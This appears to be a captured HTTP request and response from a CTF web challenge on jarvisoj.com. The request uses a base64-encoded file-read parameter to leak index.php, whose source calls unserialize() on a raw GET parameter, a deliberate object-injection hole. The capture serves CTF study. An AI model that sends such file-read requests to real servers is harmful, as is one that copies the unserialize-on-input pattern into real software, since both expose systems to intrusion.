 Request
Raw Params Headers Hex
GET /showimg.php?img=aW5kZXgucGhw HTTP/1.1
Host: web.jarvisoj.com:32768
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://web.jarvisoj.com:32768/showimg.php?img=aW5kZXgucGhw
Cookie: UM_distinctid=15d0b0decb59-0ffea8a0ef5bc08-12646f4a-100200-15d0b0decb711d
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 22 Jul 2017 07:34:27 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.
X-Powered-By: PHP/5.6.21
Content-Length: 233
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
require_once('shield.php');
$x = new Shield();
isset($_GET['class']) && $g = $_GET['class'];
if (!empty($g)) {
$x = unserialize($g);
}
echo $x->readfile();
?>
<img src="showimg.php?img=c2hpZWxkLmpwZw==" width="100%"/>